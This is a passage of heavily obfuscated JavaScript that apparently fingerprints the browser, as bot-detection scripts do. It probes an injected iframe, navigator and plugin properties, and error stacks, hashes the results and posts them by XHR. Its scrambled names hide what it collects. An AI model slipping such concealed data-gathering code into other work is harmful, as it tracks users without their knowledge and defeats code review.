sF=Nf()[sh(Mc)](vE,YH,mT(mT(Dj)),mT([]))[rL()[cx(OZ)](mT([]),cW,OZ,kV,UBO,mT([]))](Nq[Nf()[sh(xQ)](w6,LU,Xj,cV)][NW(typeof Nf()[sh(H4O)],'undefined')?Nf()[sh(ff)](ZF,CR,qb,mT({})):Nf()[sh(GD)](wOO,ZQ,d1,qb)][AK()[Fl(fW)].call(null,WQ,Xj)],Nf()[sh(zv)](VdO,fb,mT(mT([])),TQ))[rL()[cx(OZ)](hR,cW,OZ,qk,UBO,mT(mT(Dj)))](Nq[Nf()[sh(xQ)].apply(null,[w6,LU,cV,mT(mT({}))])][Nf()[sh(ff)](ZF,CR,mT({}),mT(Jn))][Nf()[sh(Oc)](rk,Mc,Mg,Gj)],nZ(typeof wx()[xg(OZ)],'undefined')?wx()[xg(nx)](UT,czO,kL,UqO,jGO):wx()[xg(Xj)](lb,gR,rl,Up,zj))[rL()[cx(OZ)].call(null,nL,cW,OZ,CL,UBO,Ep)](YYO,AK()[Fl(NYO)](PtO,KzO))[nZ(typeof rL()[cx(xQ)],'undefined')?rL()[cx(Dj)](m9,wCO,H3,Oh,pmO,Hh):rL()[cx(OZ)](mk,cW,OZ,VV,UBO,Bx)](hqO);if(QE){sF+=I1()[Yj(XAO)].call(null,ECO,ZW,srO,Ib)[rL()[cx(OZ)](Zc,cW,OZ,jR,UBO,QL)](QE);}var c7O=B2O();c7O[nZ(typeof rL()[cx(ng)],Fj(Nf()[sh(Mc)](vE,YH,r8,mf),[][[]]))?rL()[cx(Dj)].call(null,Hh,tBO,h4O,ZU,IR,nL):rL()[cx(TQ)].call(null,N5,RQ,ng,YM,sBO,m3)](AK()[Fl(fE)].apply(null,[M4O,RQ]),sF,mT(mT(Am)));c7O[Fb()[Rp(Xj)](qb,IM,MR,sBO,Ig,mT({}))]=function(){vJ.push(Ig);k1(c7O[I1()[Yj(gH)].call(null,r0,F8,H4O,TQ)],nx)&&pGO&&pGO(c7O);vJ.pop();};c7O[AK()[Fl(J3)](RM,EmO)]();vJ.pop();};var ZdO=function(rE){vJ.push(VzO);var grO=k1(arguments[Nf()[sh(Jn)](PD,fW,mT(Jn),cR)],Dj)&&NW(arguments[Dj],undefined)?arguments[Dj]:mT({});var fmO=k1(arguments[Nf()[sh(Jn)](PD,fW,qg,mT([]))],P8)&&NW(arguments[P8],undefined)?arguments[P8]:mT(Am);var gM=new (Nq[Nf()[sh(gg)].apply(null,[dw,cJ,Ph,mk])])();if(grO){gM[Nf()[sh(mqO)](Lh,PrO,Oh,mT([]))](Nf()[sh(m5)].call(null,B1,Mf,Nx,lb));}if(fmO){gM[Nf()[sh(mqO)](Lh,PrO,cJ,qk)](Nf()[sh(ACO)].call(null,FrO,ZW,wg,OZ));}if(k1(gM[Fb()[Rp(YM)].call(null,Dj,Ig,wL,GdO,ng,xh)],Jn)){try{var CE=vJ.length;var BPO=mT([]);YGO(Nq[I1()[Yj(xQ)](DQ,mT(mT(Jn)),hOO,s3)][NW(typeof Ux()[Uc(P8)],Fj([],[][[]]))?Ux()[Uc(gR)](ng,YH,OZ,ZBO):Ux()[Uc(KL)](D7O,RmO,YM,IBO)](gM)[NW(typeof Nf()[sh(YM)],'undefined')?Nf()[sh(cJ)](MBO,Ls,IH,M9):Nf()[sh(GD)].call(null,s2O,Mf,EH,Ig)](Nf()[sh(v5)](w0,Gp,Y6,Mc)),rE);}catch(T4O){vJ.splice(ZT(CE,Dj),Infinity,VzO);}}vJ.pop();};var POO=function(){return tmO;};var h7O=function(w7O){var bzO=null;vJ.push(lM);try{var f7O=vJ.length;var lqO=mT({});if(w7O){bzO=XrO();}if(mT(bzO)&&mdO(T4,[])){bzO=Nq[I1()[Yj(j8)](Q3,m3,Y6,mT(mT([])))][NW(typeof I1()[Yj(EH)],Fj([],[][[]]))?I1()[Yj(fW)](hx,UT,bqO,kL):I1()[Yj(OZ)](NGO,Nv,vdO,mT({}))][Yg()[FQ(Xj)](GD,ZW,lp,WPO,Kf)](Fj(nGO,I4O));}}catch(WqO){vJ.splice(ZT(f7O,Dj),Infinity,lM);var ZtO;return vJ.pop(),ZtO=null,ZtO;}var KdO;return vJ.pop(),KdO=bzO,KdO;};var UrO=function(xCO){vJ.push(ng);var BF=Vk(Gt,[NW(typeof cS()[jT(mk)],Fj(Nf()[sh(Mc)](jR,YH,IM,OD),[][[]]))?cS()[jT(kL)](F1,Xj,kL,Us):cS()[jT(ZU)].apply(null,[rp,pM,rl,IM]),mdO(OC,[xCO]),NW(typeof I1()[Yj(gR)],Fj('',[][[]]))?I1()[Yj(Z9)].call(null,UCO,ZQ,MW,nx):I1()[Yj(OZ)](VmO,UT,P9,cj),xCO[Nf()[sh(v0)].apply(null,[qdO,jp,Ib,Zc])]&&xCO[Nf()[sh(v0)].apply(null,[qdO,jp,KL,lU])][I1()[Yj(ZW)].apply(null,[WPO,mT(mT(Jn)),q0,hR])]?xCO[Nf()[sh(v0)](qdO,jp,Oh,KL)][I1()[Yj(ZW)](WPO,mT({}),q0,mT(mT(Dj)))][Nf()[sh(Jn)](G2O,fW,Oh,ff)]:p5(Dj),nZ(typeof Nf()[sh(kzO)],'undefined')?Nf()[sh(GD)](XQ,rdO,mT(mT(Dj)),IM):Nf()[sh(kzO)].apply(null,[d2O,F7O,mT(mT(Dj)),Mf]),mdO(Rr,[xCO]),NW(typeof Nf()[sh(Ph)],Fj('',[][[]]))?Nf()[sh(TGO)].call(null,drO,EH,lb,nx):Nf()[sh(GD)].call(null,rBO,gAO,j8,wg),nZ(stO(xCO[Nf()[sh(vrO)](TF,cW,mT(mT(Jn)),tT)]),AK()[Fl(YM)](UM,Eg))?Dj:Jn,wx()[xg(YM)].apply(null,[TL,bZ,cV,xQ,GCO]),mdO(xC,[xCO]),Nf()[sh(KGO)](Bx,xb,BK,r3),mdO(tN,[xCO])]);var NF;return vJ.pop(),NF=BF,NF;};var HM=function(LCO){vJ.push(EtO);if(mT(LCO)||mT(LCO[rL()[cx(cV)](qk,WF,ZU,NS,pBO,Y6)])){var fCO;return vJ.pop(),fCO=[],fCO;}var C4O=LCO[rL()[cx(cV)](IR,WF,ZU,Ul,pBO,Ph)];var MCO=XM(Ar,[C4O]);var TtO=UrO(C4O);var lOO=UrO(Nq[I1()[Yj(j8)](IV,r8,Y6,Mc)]);var t4O=TtO[Nf()[sh(KGO)](QmO,xb,IM,OZ)];var LqO=lOO[Nf()[sh(KGO)](QmO,xb,rl,s3)];var zdO=Nf()[sh(Mc)].call(null,SPO,YH,mT({}),Ib)[rL()[cx(OZ)](Ub,cW,OZ,nL,pBO,d1)](TtO[cS()[jT(kL)].call(null,cOO,Xj,v0,Us)],Nf()[sh(v5)].apply(null,[cX,Gp,ZU,cJ]))[rL()[cx(OZ)].call(null,dx,cW,OZ,Oh,pBO,mT(mT([])))](TtO[NW(typeof I1()[Yj(P9)],'undefined')?I1()[Yj(Z9)](KW,mT(Dj),MW,m3):I1()[Yj(OZ)](r2O,Nx,rzO,UT)],nZ(typeof Nf()[sh(Wb)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,Mx,nmO,UT,ng):Nf()[sh(v5)](cX,Gp,Dj,pn))[nZ(typeof rL()[cx(GD)],'undefined')?rL()[cx(Dj)].call(null,QL,zOO,qOO,Nv,T7O,mk):rL()[cx(OZ)](Nv,cW,OZ,ZQ,pBO,Jn)](TtO[Nf()[sh(TGO)](ND,EH,bZ,PV)][I1()[Yj(dx)](Al,s3,p9,Mg)](),Nf()[sh(v5)].call(null,cX,Gp,mT([]),dx))[rL()[cx(OZ)](IM,cW,OZ,wg,pBO,Q5)](TtO[Nf()[sh(kzO)].apply(null,[ql,F7O,P8,IH])],Nf()[sh(v5)](cX,Gp,mT(mT(Jn)),mT(Dj)))[rL()[cx(OZ)](qg,cW,OZ,ss,pBO,IM)](TtO[wx()[xg(YM)](Ig,bZ,mT([]),xQ,XQ)]);var Y7O=(nZ(typeof Nf()[sh(kL)],'undefined')?Nf()[sh(GD)](wqO,d1,mT([]),kL):Nf()[sh(Mc)](SPO,YH,Nb,mT(mT([]))))[rL()[cx(OZ)].call(null,IM,cW,OZ,xQ,pBO,Q5)](lOO[cS()[jT(kL)].call(null,cOO,Xj,Mf,Us)],Nf()[sh(v5)](cX,Gp,TQ,Ph))[rL()[cx(OZ)].apply(null,[mf,cW,OZ,TQ,pBO,Ec])](lOO[I1()[Yj(Z9)](KW,r8,MW,pn)],Nf()[sh(v5)].apply(null,[cX,Gp,mT({}),x0]))[rL()[cx(OZ)](ff,cW,OZ,fW,pBO,Nb)](lOO[Nf()[sh(TGO)](ND,EH,Q5,Zc)][I1()[Yj(dx)].call(null,Al,nx,p9,cJ)](),Nf()[sh(v5)](cX,Gp,kV,mT(mT([]))))[rL()[cx(OZ)](lU,cW,OZ,TL,pBO,mT(Dj))](lOO[Nf()[sh(kzO)].call(null,ql,F7O,NH,mT(mT(Dj)))],Nf()[sh(v5)].call(null,cX,Gp,VV,lU))[rL()[cx(OZ)].call(null,mf,cW,OZ,YM,pBO,Y6)](lOO[wx()[xg(YM)](OZ,bZ,QL,xQ,XQ)]);var APO=t4O[AK()[Fl(lYO)](XQ,rQ)];var xtO=LqO[AK()[Fl(lYO)](XQ,rQ)];var ZzO=t4O[AK()[Fl(lYO)](XQ,rQ)];var TE=LqO[AK()[Fl(lYO)](XQ,rQ)];var bCO=Nf()[sh(Mc)](SPO,YH,Ul,Nb)[rL()[cx(OZ)].call(null,IR,cW,OZ,N5,pBO,tT)](ZzO,Nf()[sh(YH)](ZX,pAO,mf,PV))[rL()[cx(OZ)](MW,cW,OZ,ff,pBO,bJ)](xtO);var SGO=Nf()[sh(Mc)](SPO,YH,K9,mT(mT([])))[rL()[cx(OZ)](VV,cW,OZ,gR,pBO,mT(mT(Jn)))](APO,I1()[Yj(F1)](IW,mT([]),qb,mT(mT(Dj))))[rL()[cx(OZ)].apply(null,[kV,cW,OZ,IH,pBO,Zc])](TE);var dGO;return dGO=[Vk(Gt,[AK()[Fl(czO)].apply(null,[G1,mCO]),zdO]),Vk(Gt,[AK()[Fl(H4O)](mW,Dv),Y7O]),Vk(Gt,[Ux()[Uc(j9)](nx,cv,PV,Q1),bCO]),Vk(Gt,[AK()[Fl(XCO)](XD,Xs),SGO]),Vk(Gt,[Fb()[Rp(Up)].apply(null,[mT(mT({})),Bx,NS,Q1,nx,nL]),MCO])],vJ.pop(),dGO;};var DAO=function(CAO){return p2O(CAO)||mdO(wO,[CAO])||WCO(CAO)||mdO(dI,[]);};var WCO=function(hzO,dYO){vJ.push(G7O);if(mT(hzO)){vJ.pop();return;}if(nZ(typeof hzO,wx()[xg(Jn)].call(null,cR,kV,Ub,OZ,QdO))){var PF;return vJ.pop(),PF=mdO(mt,[hzO,dYO]),PF;}var BE=Nq[NW(typeof Nf()[sh(pn)],'undefined')?Nf()[sh(M9)].apply(null,[I2O,cV,Oh,nx]):Nf()[sh(GD)](EF,GtO,Hh,tT)][I1()[Yj(xh)](O8,PV,GL,r8)][I1()[Yj(dx)](fBO,mT({}),p9,Mf)].call(hzO)[I1()[Yj(HQ)](Q1,VV,Oh,M9)](Mc,p5(Dj));if(nZ(BE,Nf()[sh(M9)](I2O,cV,nL,ff))&&hzO[I1()[Yj(Mc)](zk,Nb,cV,Q5)])BE=hzO[I1()[Yj(Mc)](zk,jQ,cV,cR)][Nf()[sh(nL)](jOO,OD,N5,hR)];if(nZ(BE,AK()[Fl(k0)].call(null,XK,R5))||nZ(BE,NW(typeof Nf()[sh(F1)],Fj('',[][[]]))?Nf()[sh(gg)].call(null,TT,cJ,mT(mT(Jn)),n5):Nf()[sh(GD)](E3,ImO,hR,mT(mT(Jn))))){var dmO;return dmO=Nq[I1()[Yj(xQ)](jAO,TL,hOO,j9)][Ux()[Uc(gR)].call(null,ng,YH,tT,JzO)](hzO),vJ.pop(),dmO;}if(nZ(BE,Fb()[Rp(nL)](mT(Jn),r8,q0,KqO,Nv,ZW))||new (Nq[cS()[jT(M9)](Lv,OZ,OD,W0)])(Nf()[sh(ZPO)](S3,SdO,Gj,mf))[Nf()[sh(dAO)].apply(null,[cD,bJ,YM,GD])](BE)){var cCO;return vJ.pop(),cCO=mdO(mt,[hzO,dYO]),cCO;}vJ.pop();};var p2O=function(DE){vJ.push(JGO);if(Nq[I1()[Yj(xQ)](OYO,mT(mT(Jn)),hOO,Nx)][I1()[Yj(Sb)].call(null,MX,Up,k0,r3)](DE)){var qGO;return vJ.pop(),qGO=mdO(mt,[DE]),qGO;}vJ.pop();};var QCO=function(){vJ.push(tzO);try{var PmO=vJ.length;var OtO=mT([]);if(ks()||dU()){var E7O;return vJ.pop(),E7O=[],E7O;}var kPO=Nq[I1()[Yj(j8)].call(null,xj,Gj,Y6,cj)][Nf()[sh(xQ)](mS,LU,Up,mT(Dj))][Nf()[sh(SdO)].call(null,FOO,Gs,nx,qb)](I1()[Yj(GE)].apply(null,[zC,ZU,Db,ss]));kPO[cS()[jT(s3)].apply(null,[Jw,xh,lb,m5])][nZ(typeof wx()[xg(cV)],Fj([],[][[]]))?wx()[xg(nx)](ff,frO,cj,FM,wtO):wx()[xg(nL)](bZ,ACO,mT(mT([])),GD,mrO)]=Nf()[sh(pX)](Tl,zzO,HQ,xQ);Nq[I1()[Yj(j8)](xj,IR,Y6,ss)][Nf()[sh(xQ)].apply(null,[mS,LU,lb,mT(mT([]))])][NW(typeof AK()[Fl(vrO)],Fj('',[][[]]))?AK()[Fl(E5)].apply(null,[Nn,Og]):AK()[Fl(nx)].apply(null,[B0,IH])][I1()[Yj(x7O)](T6,mT(mT([])),Gs,TL)](kPO);var MOO=kPO[rL()[cx(cV)].call(null,mT(mT(Jn)),WF,ZU,M9,fOO,nL)];var xPO=mdO(Jt,[kPO]);var PdO=NPO(MOO);var XmO=pOO(Ez,[MOO]);kPO[I1()[Yj(brO)].apply(null,[mrO,mT({}),Sb,Nx])]=nZ(typeof AK()[Fl(EH)],Fj('',[][[]]))?AK()[Fl(nx)](PAO,zOO):AK()[Fl(sCO)](Q8,hOO);var RPO=HM(kPO);kPO[nZ(typeof cS()[jT(nx)],Fj(NW(typeof Nf()[sh(KL)],Fj('',[][[]]))?Nf()[sh(Mc)](U2O,YH,v0,N5):Nf()[sh(GD)](MAO,lPO,TQ,Ib),[][[]]))?cS()[jT(ZU)].call(null,btO,cR,Y6,bOO):cS()[jT(cJ)](SS,OZ,Ph,TQ)]();var ItO=[][rL()[cx(OZ)](PV,cW,OZ,IM,fOO,rl)](DAO(xPO),[Vk(Gt,[AK()[Fl(L7O)](rn,YtO),PdO]),Vk(Gt,[NW(typeof Nf()[sh(czO)],Fj('',[][[]]))?Nf()[sh(srO)](Fh,lYO,KL,BK):Nf()[sh(GD)](kM,CrO,Nb,PV),XmO])],DAO(RPO),[Vk(Gt,[AK()[Fl(WZ)].call(null,KX,bZ),Nf()[sh(Mc)].apply(null,[U2O,YH,Oh,mT({})])])]);var N2O;return vJ.pop(),N2O=ItO,N2O;}catch(xzO){vJ.splice(ZT(PmO,Dj),Infinity,tzO);var sAO;return vJ.pop(),sAO=[],sAO;}vJ.pop();};var NPO=function(lGO){vJ.push(Qj);if(lGO[Nf()[sh(vrO)](fQ,cW,ZQ,s3)]&&k1(Nq[Nf()[sh(M9)].apply(null,[H3,cV,Bx,MW])][rL()[cx(M9)](mT(mT([])),bH,ng,lU,W7O,Gj)](lGO[Nf()[sh(vrO)].apply(null,[fQ,cW,CL,cV])])[Nf()[sh(Jn)](KS,fW,Ul,N5)],JS[P8])){var OBO=[];for(var nPO in lGO[Nf()[sh(vrO)].apply(null,[fQ,cW,Ig,YM])]){if(Nq[Nf()[sh(M9)](H3,cV,mT(Jn),ng)][I1()[Yj(xh)](s8,s3,GL,Dj)][I1()[Yj(Xj)](hAO,F8,m3,mT(mT({})))].call(lGO[NW(typeof Nf()[sh(Y6)],Fj([],[][[]]))?Nf()[sh(vrO)](fQ,cW,Ls,kL):Nf()[sh(GD)](gH,V7O,gR,OZ)],nPO)){OBO[NW(typeof Nf()[sh(rU)],Fj([],[][[]]))?Nf()[sh(j8)](tk,z3,qb,j9):Nf()[sh(GD)](QdO,AqO,mT(Jn),xQ)](nPO);}}var VAO=Jc(Y0(OBO[nZ(typeof Nf()[sh(nL)],Fj([],[][[]]))?Nf()[sh(GD)](E0,nqO,Up,kL):Nf()[sh(cJ)](K2O,Ls,cJ,Up)](Nf()[sh(v5)].apply(null,[ll,Gp,fW,Ls]))));var v4O;return vJ.pop(),v4O=VAO,v4O;}else{var LdO;return LdO=AK()[Fl(Z9)](M4O,kGO),vJ.pop(),LdO;}vJ.pop();};var S2O=function(){vJ.push(ftO);var T2O=nZ(typeof AK()[Fl(F1)],'undefined')?AK()[Fl(nx)](QrO,BOO):AK()[Fl(zv)](x8,MW);try{var p4O=vJ.length;var NqO=mT(mT(k2));var BtO=pOO(Ct,[]);var KrO=nZ(typeof I1()[Yj(Dj)],'undefined')?I1()[Yj(OZ)].call(null,JCO,Mf,cj,mT([])):I1()[Yj(lM)](hf,ff,M9,nx);if(Nq[NW(typeof I1()[Yj(TQ)],Fj('',[][[]]))?I1()[Yj(j8)].call(null,tJ,Ul,Y6,qb):I1()[Yj(OZ)](CL,Ec,tM,j8)][AK()[Fl(Oc)](sD,zzO)]&&Nq[I1()[Yj(j8)](tJ,P8,Y6,mT(mT(Jn)))][AK()[Fl(Oc)](sD,zzO)][I1()[Yj(U9)](L1,Ub,GBO,j8)]){var JPO=Nq[I1()[Yj(j8)](tJ,tT,Y6,pn)][NW(typeof AK()[Fl(j8)],Fj('',[][[]]))?AK()[Fl(Oc)].call(null,sD,zzO):AK()[Fl(nx)](q2O,kGO)][I1()[Yj(U9)].apply(null,[L1,Nb,GBO,Nv])];KrO=Nf()[sh(Mc)](w0,YH,mT(Dj),Ec)[rL()[cx(OZ)].apply(null,[mT(mT(Dj)),cW,OZ,r3,jqO,mT({})])](JPO[AK()[Fl(gg)].call(null,JD,cW)],nZ(typeof Nf()[sh(TGO)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[RrO,gCO,j9,Dj]):Nf()[sh(v5)](vT,Gp,Up,s3))[rL()[cx(OZ)].call(null,YM,cW,OZ,K9,jqO,Zc)](JPO[nZ(typeof AK()[Fl(CL)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[gtO,WF]):AK()[Fl(mqO)].apply(null,[s6,kzO])],Nf()[sh(v5)].call(null,vT,Gp,P8,Mc))[nZ(typeof rL()[cx(gR)],Fj([],[][[]]))?rL()[cx(Dj)].call(null,Zc,KqO,lPO,Hh,kzO,xQ):rL()[cx(OZ)](m3,cW,OZ,K9,jqO,Ul)](JPO[NW(typeof Nf()[sh(Ns)],'undefined')?Nf()[sh(sqO)].call(null,R6,rU,Nb,NH):Nf()[sh(GD)].apply(null,[nOO,PCO,mT(mT(Jn)),Dj])]);}var szO=Nf()[sh(Mc)].call(null,w0,YH,NS,bJ)[rL()[cx(OZ)].call(null,bJ,cW,OZ,BK,jqO,mT(mT([])))](KrO,Nf()[sh(v5)].apply(null,[vT,Gp,lb,Ib]))[NW(typeof rL()[cx(YM)],Fj(NW(typeof Nf()[sh(Dj)],Fj('',[][[]]))?Nf()[sh(Mc)].apply(null,[w0,YH,cR,Hh]):Nf()[sh(GD)](I7O,E3,cV,pn),[][[]]))?rL()[cx(OZ)](GD,cW,OZ,RQ,jqO,mT([])):rL()[cx(Dj)](dx,kE,kL,Nb,kzO,IR)](BtO);var mPO;return vJ.pop(),mPO=szO,mPO;}catch(LOO){vJ.splice(ZT(p4O,Dj),Infinity,ftO);var PzO;return vJ.pop(),PzO=T2O,PzO;}vJ.pop();};var mBO=function(){vJ.push(CYO);var UPO=pOO(Hr,[]);var KOO=pOO(J,[]);var jdO=pOO(Jd,[]);var RGO=Nf()[sh(Mc)](sBO,YH,ZU,Dj)[rL()[cx(OZ)](cj,cW,OZ,j8,SZ,Jn)](UPO,Nf()[sh(v5)].apply(null,[PYO,Gp,IR,m9]))[rL()[cx(OZ)](tT,cW,OZ,Mc,SZ,kL)](KOO,nZ(typeof Nf()[sh(hR)],'undefined')?Nf()[sh(GD)](sE,BqO,Ec,Ib):Nf()[sh(v5)](PYO,Gp,TQ,P8))[rL()[cx(OZ)](mT(mT(Dj)),cW,OZ,Nx,SZ,Dj)](jdO);var DCO;return vJ.pop(),DCO=RGO,DCO;};var cAO=function(){vJ.push(tT);var MGO=function(){return pOO.apply(this,[j4,arguments]);};var dtO=function(){return pOO.apply(this,[J7,arguments]);};var FmO=function lAO(){var BGO=[];vJ.push(g7O);for(var B7O in Nq[I1()[Yj(j8)](jL,Nv,Y6,Mf)][Nf()[sh(vrO)](YzO,cW,PV,UT)][I1()[Yj(rU)].call(null,ZE,nx,fE,Mg)]){if(Nq[Nf()[sh(M9)](mZ,cV,VV,mT(mT(Jn)))][I1()[Yj(xh)].call(null,CT,mT(mT({})),GL,mT(Jn))][I1()[Yj(Xj)].apply(null,[vtO,VV,m3,kL])].call(Nq[I1()[Yj(j8)].apply(null,[jL,jR,Y6,IM])][Nf()[sh(vrO)](YzO,cW,Ep,ZU)][I1()[Yj(rU)].call(null,ZE,mT(mT(Dj)),fE,kV)],B7O)){BGO[Nf()[sh(j8)](kl,z3,nx,F8)](B7O);for(var IAO in Nq[I1()[Yj(j8)](jL,Up,Y6,Ib)][Nf()[sh(vrO)].call(null,YzO,cW,cV,Ib)][I1()[Yj(rU)](ZE,OD,fE,mT([]))][B7O]){if(Nq[Nf()[sh(M9)](mZ,cV,wg,Ep)][I1()[Yj(xh)](CT,hR,GL,Zc)][I1()[Yj(Xj)](vtO,j9,m3,IM)].call(Nq[I1()[Yj(j8)].call(null,jL,QL,Y6,mT(mT({})))][Nf()[sh(vrO)](YzO,cW,nL,mT([]))][I1()[Yj(rU)].apply(null,[ZE,Bx,fE,IH])][B7O],IAO)){BGO[Nf()[sh(j8)].apply(null,[kl,z3,mT(mT({})),mT(mT({}))])](IAO);}}}}var L4O;return L4O=Jc(Y0(Nq[Nf()[sh(hZ)](gOO,jBO,tT,ng)][NW(typeof rL()[cx(TQ)],Fj([],[][[]]))?rL()[cx(cR)](r3,UZ,Nv,Q5,dzO,HQ):rL()[cx(Dj)](mT(mT(Jn)),cL,czO,cV,gg,BK)](BGO))),vJ.pop(),L4O;};if(mT(mT(Nq[NW(typeof I1()[Yj(Wb)],Fj([],[][[]]))?I1()[Yj(j8)](HrO,mT([]),Y6,PV):I1()[Yj(OZ)](bL,kV,LM,bJ)][nZ(typeof Nf()[sh(U9)],Fj('',[][[]]))?Nf()[sh(GD)](kF,zU,cj,mT(mT(Dj))):Nf()[sh(vrO)](qmO,cW,mT([]),OZ)]))&&mT(mT(Nq[I1()[Yj(j8)].apply(null,[HrO,Q5,Y6,Ph])][Nf()[sh(vrO)](qmO,cW,mk,GD)][I1()[Yj(rU)](kzO,Y6,fE,HQ)]))){if(mT(mT(Nq[I1()[Yj(j8)].apply(null,[HrO,KL,Y6,Oh])][Nf()[sh(vrO)].call(null,qmO,cW,mT({}),mT(mT(Jn)))][nZ(typeof I1()[Yj(cv)],Fj([],[][[]]))?I1()[Yj(OZ)](Lv,Ls,qCO,mT({})):I1()[Yj(rU)](kzO,r8,fE,RQ)][NW(typeof AK()[Fl(KGO)],'undefined')?AK()[Fl(FZ)](E2O,A9):AK()[Fl(nx)](p9,DOO)]))&&mT(mT(Nq[I1()[Yj(j8)].apply(null,[HrO,lU,Y6,IH])][nZ(typeof Nf()[sh(YM)],Fj('',[][[]]))?Nf()[sh(GD)](CqO,zOO,EH,qk):Nf()[sh(vrO)].call(null,qmO,cW,Kf,mT(Dj))][I1()[Yj(rU)](kzO,F8,fE,GD)][I1()[Yj(RU)](wM,mT(Jn),vrO,lU)]))){if(nZ(typeof Nq[I1()[Yj(j8)](HrO,d1,Y6,mT(mT({})))][Nf()[sh(vrO)](qmO,cW,v0,nx)][I1()[Yj(rU)](kzO,mT(Jn),fE,dx)][NW(typeof AK()[Fl(ZPO)],Fj([],[][[]]))?AK()[Fl(FZ)](E2O,A9):AK()[Fl(nx)].call(null,qk,cj)],nZ(typeof AK()[Fl(L7O)],'undefined')?AK()[Fl(nx)](ArO,GT):AK()[Fl(Kf)](Px,PV))&&nZ(typeof Nq[I1()[Yj(j8)](HrO,x0,Y6,mT(Dj))][Nf()[sh(vrO)](qmO,cW,OD,Dj)][I1()[Yj(rU)].call(null,kzO,nx,fE,M9)][NW(typeof AK()[Fl(mf)],Fj([],[][[]]))?AK()[Fl(FZ)].call(null,E2O,A9):AK()[Fl(nx)].apply(null,[P4O,FOO])],NW(typeof AK()[Fl(gH)],Fj([],[][[]]))?AK()[Fl(Kf)](Px,PV):AK()[Fl(nx)](rtO,lp))){var x4O=MGO()&&dtO()?FmO():AK()[Fl(KL)].apply(null,[n2O,cj]);var t2O=x4O[I1()[Yj(dx)](S7O,Xj,p9,xh)]();var JE;return vJ.pop(),JE=t2O,JE;}}}var UzO;return UzO=wx()[xg(xQ)].call(null,YM,Z9,mT(mT(Dj)),P8,Zc),vJ.pop(),UzO;};var FBO=function(nF){vJ.push(QPO);try{var b7O=vJ.length;var n4O=mT(mT(k2));nF();throw Nq[wx()[xg(P8)](Nb,qR,tT,xh,VYO)](Q2O);}catch(UdO){vJ.splice(ZT(b7O,Dj),Infinity,QPO);var dOO=UdO[Nf()[sh(nL)](rOO,OD,qg,xQ)],R2O=UdO[I1()[Yj(cJ)](OK,mf,HL,bJ)],TCO=UdO[rL()[cx(kL)](bJ,WdO,xh,j8,jGO,mT({}))];var dCO;return dCO=Vk(Gt,[I1()[Yj(fE)](BJ,j8,Y4O,Mc),TCO[Nf()[sh(mk)].call(null,sK,mK,Mf,MW)](I1()[Yj(MR)](Pw,IH,tM,GD))[Nf()[sh(Jn)].apply(null,[kD,fW,r3,IH])],Nf()[sh(nL)].call(null,rOO,OD,Ec,mT(mT([]))),dOO,I1()[Yj(cJ)](OK,mT([]),HL,bJ),R2O]),vJ.pop(),dCO;}vJ.pop();};var ttO=function(){vJ.push(bBO);var cqO;try{var LtO=vJ.length;var XPO=mT(mT(k2));cqO=J0(NW(typeof I1()[Yj(ZQ)],Fj('',[][[]]))?I1()[Yj(tdO)].call(null,XF,mT({}),wZ,fW):I1()[Yj(OZ)].call(null,RL,s3,tOO,RQ),Nq[I1()[Yj(j8)](TX,TQ,Y6,Ul)]);cqO=T0(X7,[cqO?JS[Mg]:hY[I1()[Yj(C0)](mV,mT({}),TGO,ng)](),cqO?JS[BK]:hY[Yg()[FQ(YM)](OZ,MW,IBO,BzO,Mf)]()]);}catch(GPO){vJ.splice(ZT(LtO,Dj),Infinity,bBO);cqO=Nf()[sh(TQ)].apply(null,[Fn,jQ,mT([]),qb]);}var AAO;return AAO=cqO[I1()[Yj(dx)].call(null,hGO,mT(Jn),p9,mT({}))](),vJ.pop(),AAO;};var fdO=function(){var trO;vJ.push(WtO);try{var nCO=vJ.length;var RCO=mT(Am);trO=mT(mT(Nq[I1()[Yj(j8)](OT,Ls,Y6,HQ)][AK()[Fl(Sx)](l5,TQ)]))&&nZ(Nq[I1()[Yj(j8)](OT,Ib,Y6,Y6)][AK()[Fl(Sx)](l5,TQ)][I1()[Yj(hOO)](MK,mT(mT([])),P9,TL)],AK()[Fl(vrO)](ROO,qAO));trO=trO?p0(JS[cj],T0(X7,[Dj,hY[AK()[Fl(KGO)].call(null,LE,ZU)]()])):Vp(Dj,JS[Nx],JS[cj]);}catch(IOO){vJ.splice(ZT(nCO,Dj),Infinity,WtO);trO=Nf()[sh(TQ)].apply(null,[sD,jQ,Q5,PV]);}var r4O;return r4O=trO[I1()[Yj(dx)].call(null,TdO,ZQ,p9,qk)](),vJ.pop(),r4O;};var fF=function(){vJ.push(IF);var l7O;try{var IqO=vJ.length;var GGO=mT(mT(k2));l7O=mT(mT(Nq[nZ(typeof I1()[Yj(QL)],Fj([],[][[]]))?I1()[Yj(OZ)](AL,MW,wzO,mT(Jn)):I1()[Yj(j8)](K6,mT(mT(Jn)),Y6,Ec)][Nf()[sh(PBO)](htO,RQ,v0,mT(Dj))]))||mT(mT(Nq[I1()[Yj(j8)](K6,ZW,Y6,mT(mT(Jn)))][nZ(typeof Nf()[sh(Sb)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,X7O,B3,cR,mf):Nf()[sh(AM)].apply(null,[ln,MW,UT,qk])]))||mT(mT(Nq[I1()[Yj(j8)](K6,r8,Y6,F8)][Nf()[sh(MQ)](gX,IH,Ep,mT([]))]))||mT(mT(Nq[I1()[Yj(j8)].call(null,K6,Gj,Y6,hR)][nZ(typeof Nf()[sh(qk)],'undefined')?Nf()[sh(GD)](pqO,FM,n5,ZQ):Nf()[sh(C9)](R6,ff,mT(Jn),TQ)]));l7O=T0(X7,[l7O?Dj:gAO,l7O?Sp:UmO]);}catch(VqO){vJ.splice(ZT(IqO,Dj),Infinity,IF);l7O=NW(typeof Nf()[sh(jQ)],Fj('',[][[]]))?Nf()[sh(TQ)](Sw,jQ,Y6,mT(mT([]))):Nf()[sh(GD)](BYO,ldO,EH,rl);}var c4O;return c4O=l7O[nZ(typeof I1()[Yj(Gs)],'undefined')?I1()[Yj(OZ)](FZ,mT(Jn),GD,Ib):I1()[Yj(dx)].call(null,wCO,NS,p9,Oh)](),vJ.pop(),c4O;};var COO=function(){vJ.push(tYO);var xBO;try{var H7O=vJ.length;var wBO=mT([]);var 